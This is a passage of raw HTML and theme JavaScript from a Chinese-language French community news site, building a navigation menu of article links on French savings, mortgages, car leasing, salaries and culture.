https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
